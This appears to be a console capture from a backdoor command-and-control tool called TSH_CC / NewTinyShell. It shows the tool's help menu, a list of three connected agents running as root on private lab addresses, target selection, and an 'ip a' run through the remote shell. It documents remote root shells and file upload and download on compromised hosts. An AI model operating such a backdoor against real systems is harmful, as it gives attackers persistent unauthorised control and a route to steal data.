 TSH_CC/192.168.183.129 > Linux localhost.localdomain 3.10.0-1160.71.1.el7.x86_64 #1 SMP Tue Jun 28 15:37:28 UTC 2022 x86_64
[root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]# help
TSH_CC/192.168.183.129 >
you can use this cmds in any where
-----------------------------------------------------------------------------------------------
[     help    ]             print this
[  ls_target  ]             list agents that online
[  target id  ]             select one target and return you a shell
[ cur_target  ]             show current target infomation
[     stop    ]             stop the current shell to return main console
[ get [-d] RPF LP ]         download file,
[ put [-d] LPF RP ]         upload file
ps:                      R:remote、L:local、P:path F:filename、-d:background、[]:option
-----------------------------------------------------------------------------------------------
[root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]# ls_target
TSH_CC/192.168.183.129 >
------------------------------------------------------------------------------------------------
ID   OS                            HOST                     UID  PID
0    ubuntu/x86_64                 192.168.183.130:42362    0    6554
1    localhost.localdomain/x86_64  192.168.183.129:59258    0    5457
2    localhost.localdomain/x86_64  192.168.183.129:59262    0    5616
------------------------------------------------------------------------------------------------
[root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]# cur_target
TSH_CC/192.168.183.129 >
current target infomation:
id: 1
OS: localhost.localdomain/x86_64
IP: 192.168.183.129:59258
uid: 0
pid: 5457
[root@localhost ~]#
TSH_CC/192.168.183.129 > [root@localhost ~]# target 0
TSH_CC/192.168.183.129 > root@ubuntu:/usr/local/src/NewTinyShell#
TSH_CC/192.168.183.130 > root@ubuntu:/usr/local/src/NewTinyShell#
TSH_CC/192.168.183.130 > root@ubuntu:/usr/local/src/NewTinyShell#
TSH_CC/192.168.183.130 > root@ubuntu:/usr/local/src/NewTinyShell# ip a
TSH_CC/192.168.183.130 > 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4d:c5:d7 brd ff:ff:ff:ff:ff:ff
inet 192.168.183.130/24 brd 192.168.183.255 scope global dynamic noprefixroute ens33
valid_lft 1702sec preferred_lft 1702sec
inet 1.1.1.1/32 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::bab1:42e1:a7b4:9ebe/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:f1:09:8c:45 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
root@ubuntu:/usr/local/src/NewTinyShell#
TSH_CC/192.168.183.130 > root@ubuntu:/usr/local/src/NewTinyShell#
TSH_CC/192.168.183.130 > root@ubuntu:/usr/local/src/NewTinyShell#